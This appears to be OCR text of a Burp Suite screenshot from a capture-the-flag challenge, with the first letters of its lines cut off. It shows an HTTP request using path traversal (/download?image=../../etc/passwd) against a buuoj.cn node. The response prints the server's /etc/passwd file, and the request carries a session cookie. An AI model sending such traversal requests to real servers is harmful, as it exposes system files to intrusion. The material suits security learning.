 Request
Raw Params Headers Hex
ET /download?image=../../etc/passwd HTTP/1.1
ost: a166b974-1f2f-4156-bdeb-941f075bae75.node3.buuoj.cn
ser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko/20100101 Firefox/78.0
ccept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
ccept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
ccept-Encoding: gzip, deflate
onnection: close
ookie: __gads=ID=64e4a5adf4b5e633:T=1594202503:S=ALNI_MbHV-SDc7aVbYXQKQ48vkVqrUsmfw;
ession=eyJiYWxhbmNlIjoxMzMxLCJwdXJjaGFzZXMiOlsiTGluZGVuIGhvbmV5Il19.Xx5PDA.PWiDFt_h5wjjH5NEaC
GDv0gA6w
pgrade-Insecure-Requests: 1
ache-Control: max-age=0
Response
Raw Headers Hex Render
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
postgres:x:70:70::/var/lib/postgresql:/bin/sh
cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin